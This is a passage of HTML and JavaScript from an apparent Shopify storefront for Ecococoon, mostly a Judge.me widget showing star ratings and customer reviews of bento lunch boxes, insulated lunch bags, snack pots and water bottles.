        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17655278796865__175989649797534d52" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
<div id="shopify-block-AbXVYTUl1VzBsNnN4U__judge_me_reviews_all_reviews_page_4TaGXg" class="shopify-block shopify-app-block">


  
  

  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
     data-widget='all-reviews-v2025'
     data-entry-point='all_reviews_widget_v2025.js'
     data-entry-key='all-reviews-widget-v2025/main.js'
     data-block-id='AbXVYTUl1VzBsNnN4U__judge_me_reviews_all_reviews_page_4TaGXg'
     data-review-source='all'
     data-show-tabs='false'
     data-show-first='product'
     data-empty-state='empty_widget'
    >

  
    <div class='jdgm-legacy-widget-content' style='display: none;'>
      <div class="" >
        <article class='jdgm-widget jdgm-all-reviews-widget'>
          <style class='jdgm-temp-hiding-style'>.jdgm-all-reviews-widget{ display: none }</style>
          <style>  </style> <div class='jdgm-all-reviews__header' data-number-of-reviews='626' data-average-rating='4.70' data-number-of-product-reviews='625' data-number-of-shop-reviews='1'> <div class='jdgm-all-reviews__summary'> <div class='jdgm-all-reviews__summary-stars' tabindex='0' aria-label='Average rating is 4.70' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-all-reviews__summary-text'>Based on 626 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='520' data-percentage='83'>  <div class='jdgm-histogram__star' role='button' aria-label="83% (520) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 83%;'> </div> </div> <div class='jdgm-histogram__percentage'>83%</div> <div class='jdgm-histogram__frequency'>(520)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='55' data-percentage='9'>  <div class='jdgm-histogram__star' role='button' aria-label="9% (55) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 9%;'> </div> </div> <div class='jdgm-histogram__percentage'>9%</div> <div class='jdgm-histogram__frequency'>(55)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='29' data-percentage='5'>  <div class='jdgm-histogram__star' role='button' aria-label="5% (29) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 5%;'> </div> </div> <div class='jdgm-histogram__percentage'>5%</div> <div class='jdgm-histogram__frequency'>(29)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='10' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (10) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(10)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='12' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (12) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(12)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;cbb05163-fab7-49fa-9b6c-bb7290a16483&quot;,&quot;reviewer_name&quot;:&quot;Amelia S.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Amazing Bag!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eLove it! Obviously as I was part of the design! But overall such an excellent bag! So much space it’s incredible! Can either do 2 lunchboxes (bento5) or 1 bento lunchbox along with a water bottle. Defnitely a recommended bag even if you don’t own any Ecococoon lunchboxes/ water bottles.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Insulated Lunch Bag&quot;,&quot;product_url&quot;:&quot;/products/insulated-lunch-bag&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-11-04 07:10:52 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240307__1762240299664-img_6020__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240307__1762240299664-img_6020__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240310__1762240304161-img_6025__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240310__1762240304161-img_6025__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;0f100fc6-7bb7-403a-8711-5d74a02f7d7d&quot;,&quot;reviewer_name&quot;:&quot;Georgia&quot;,&quot;reviewer_initial&quot;:&quot;G&quot;,&quot;title&quot;:&quot;Amazing product!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI purchased 3 of these and 3 snack pot packs. Amazing tested with liquid to see if it would leak and no leaks! So happy with the product and colours are beautiful!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-10-29 02:41:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1761705677__img_0793__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1761705677__img_0793__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;6365b395-653b-471a-9064-5d083c898112&quot;,&quot;reviewer_name&quot;:&quot;Teagan&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;Best lunchbox I’ve used and I’ve bought ALOT&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBest lunchbox I’ve used and I’ve bought ALOT. this is the only lunchbox that doesn’t leak, keeps all compartments seperate and is just so thoughtfully designed.\n\u003cbr /\u003eIt’s worth the investment rather than buying 4 cheaper ones that only break.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-08-07 21:27:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1754602055__1754602048947-img_6228__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1754602055__1754602048947-img_6228__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e83e6a7b-c3f2-4033-b4bc-404cfc170adc&quot;,&quot;reviewer_name&quot;:&quot;H y.&quot;,&quot;reviewer_initial&quot;:&quot;H&quot;,&quot;title&quot;:&quot;Disappointing&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI had high hopes for this bottle. I was willing to forgo the convenience of a handle and attached lid, because the rest of the design looked very nice and I wanted to get matching bottles with my daughter. Insulated and leakproof were definitely great selling points however after using it briefly I have to point out some major flaws that make me regret the purchase \n\u003cbr /\u003e- the cap requires a VERY firm grip to open. Not toddler friendly or ergonomic at all. \n\u003cbr /\u003e- The spout does not have a negative air pressure valve, which means only really small sips of water can be taken at a time. \n\u003cbr /\u003eIn addition to \n\u003cbr /\u003e- lack of handle \n\u003cbr /\u003e- detachable lid (easily lost)\n\u003cbr /\u003eMake this a disappointing and regretful purchase. \u003c/p\u003e\n\n\u003cp\u003eThis general lack of ergonomic design is such a disappointment especially since the quality of materials is pretty high.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;350ml Water Bottle - Leak-Free&quot;,&quot;product_url&quot;:&quot;/products/350ml-water-bottle&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2025-07-01 04:42:19 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;d4ab68a6-5194-4d9d-9ad6-4a73893d1030&quot;,&quot;reviewer_name&quot;:&quot;Joy&quot;,&quot;reviewer_initial&quot;:&quot;J&quot;,&quot;title&quot;:&quot;I want one for myself!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWe love our Ecococoon Bento 5! It’s super easy to clean (yay for no corners for food to get stuck in), virtually indestructible, and made from low-tox materials — perfect for everyday use. A safe, sturdy lunchbox that&#39;s going to last.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-06-06 04:12:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1749183136__1000073008__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1749183136__1000073008__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;eb37a89b-2d15-40a6-a048-961f83cd5949&quot;,&quot;reviewer_name&quot;:&quot;Melissa D.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Leak Proof&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eDefinitely a leaf proof bottle. Is a little hard to suck water out of bottle even when filled only to shoulder of bottle. It took my 19month old a little to get use to. But it is our go to bottle 🙂\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;350ml Water Bottle - Leak-Free&quot;,&quot;product_url&quot;:&quot;/products/350ml-water-bottle&quot;,&quot;rating&quot;:&quot;4&quot;,&quot;created_at&quot;:&quot;2024-10-28 11:02:12 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;27750e2f-3f19-47d5-af0e-98fca17bc61e&quot;,&quot;reviewer_name&quot;:&quot;Melanie B.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Bento Box 2 Compartment&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWow I was blown away by how much can fit into this two compartment Bento Box. A whole punnet on blueberries with room still to spare so we added in a halved kiwi fruit and whole strawberries fitted in nicely in the smaller side! Great quality too \u0026amp; love that it’s leak proof what a great feature!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 2 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/bento-lunch-box-with-2-compartments-leak-proof&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-28 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707289__0__WbUfShtr__132188_6661376114753_83134c46_6992_46de_aa7e_bb74dbe5f86b__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707289__0__WbUfShtr__132188_6661376114753_83134c46_6992_46de_aa7e_bb74dbe5f86b__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;74531b52-2d84-4653-8825-7c1f834de2ed&quot;,&quot;reviewer_name&quot;:&quot;Vanessa J.&quot;,&quot;reviewer_initial&quot;:&quot;V&quot;,&quot;title&quot;:&quot;We love our Bento 5&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eTotally loving the use of our Bento 5 lunchboxes. It allows the grownups and kids alike to organize the lunchbox appropriately. My young kids love being able to fill the smaller compartments independently while learning to make right food choices. Today we dropped 1 lunchbox from the kitchen bench. I can vouch that it totally survived the fall. That’s a win in my books.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-23 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__VMQXnHoZ__132188_6569210019905_c332423b_02ca_42c8_8bca_301dc4b6ab43__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__VMQXnHoZ__132188_6569210019905_c332423b_02ca_42c8_8bca_301dc4b6ab43__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e3dacb2a-ed68-482a-8273-149cb909957c&quot;,&quot;reviewer_name&quot;:&quot;Laura W.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Finally Found the Best Lunch Box!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eAbsolutely love this lunch box, the stainless steel is next level and keeps the food so fresh. Super high quality and the perfect size room for every lunch option, zero leaks and my son is actually eating more of his food because it doesn&#39;t \&quot;smell like the other foods\&quot; which it did with the other lunch boxes we&#39;ve had (and we&#39;ve had a few). Has saved me so much time being dishwasher safe too! Thank you!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-23 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__1__YQVW7lTD__132188_6569210019905_1f8107a6_a4bb_407c_8c29_906b75d2d418__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__1__YQVW7lTD__132188_6569210019905_1f8107a6_a4bb_407c_8c29_906b75d2d418__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__eMpYjaop__132188_6569210019905_00966ae5_09e6_41b8_bd3b_3a06252b073e__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__eMpYjaop__132188_6569210019905_00966ae5_09e6_41b8_bd3b_3a06252b073e__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;149f4813-b0e3-4033-a119-fdbda84759de&quot;,&quot;reviewer_name&quot;:&quot;Laura W.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Hands down the BEST lunch bag&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBest lunch bags we&#39;ve ever had. The colours are stunning and so vibrant! Well made and a really generous size with mulitple pockets for extra snacks and/or ice pack. Love the clip handle as well to hang off pram when I need. Thanks so much!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Insulated Lunch Bag&quot;,&quot;product_url&quot;:&quot;/products/insulated-lunch-bag&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-23 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__1__3fqqS5Fi__132188_6867086803009_e217026a_f40d_4f2e_9908_2de9a8539f28__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__1__3fqqS5Fi__132188_6867086803009_e217026a_f40d_4f2e_9908_2de9a8539f28__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__2__5dbzbhMx__132188_6867086803009_05b8eaea_4bfb_4595_9285_c3d03488a43c__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__2__5dbzbhMx__132188_6867086803009_05b8eaea_4bfb_4595_9285_c3d03488a43c__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__f5w5PwSD__132188_6867086803009_d76cf350_ce1f_4f68_8ec1_b4435402e263__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__f5w5PwSD__132188_6867086803009_d76cf350_ce1f_4f68_8ec1_b4435402e263__original.jpg?auto=format&quot;}]}]'></div> </div> <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-19T04:53:41Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Platinum Verified Reviews Shop. Obtained at least 500 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="584" data-type="ver_rev" data-tier="platinum"> <div class="jdgm-medal__image" data-url="ver_rev/platinum.svg" data-alt="Judge.me Platinum Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">584</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Authentic Shop. At least 90% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="silver"> <div class="jdgm-medal__image" data-url="auth/silver.svg" data-alt="Judge.me Silver Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Bronze Monthly Record Shop. Achieved an all-time record of 13 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="13" data-type="mon_rec" data-tier="bronze"> <div class="jdgm-medal__image" data-url="mon_rec/bronze_hollow.svg" data-alt="Judge.me Bronze Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">13</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 10% Trending Shops. Top 10% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="10-percent"> <div class="jdgm-medal__image" data-url="tops_trend/10-percent.svg" data-alt="Judge.me Top 10% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div>
          <div class='jdgm-all-reviews__body'>
            
            
              
              
              
              <div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9c5be226-096e-54f4-b9de-4ffedae7353c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-19 04:39:45 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/stainless-steel-snack-pots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Stainless Steel Snack Pots </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Maria</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Amazing! Great quality and looks beautiful. My daughter is so excited to use it. My suggestion is just to add on it the option to put the name then would be perfect!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> <img class='jdgm-rev__pic-img' alt='Stainless Steel Snack Pots' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='36a03805-b482-4482-ba8f-91dcf69295f1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 02:50:44 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Elizabeth C.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Magic Fairies</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>cute lunch bag which fits my daughters lunch box and much more</b> <div class='jdgm-rev__body'><p>cute lunch bag which fits my daughters lunch box and much more. Perfect for school and on the go</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9f810af0-1393-45c7-aa3a-9a392db91d03' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-14 23:41:38 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Opaque</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Quality looks good but space for food is very small</b> <div class='jdgm-rev__body'><p>Quality looks good but space for food is very small, especially for the price!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' 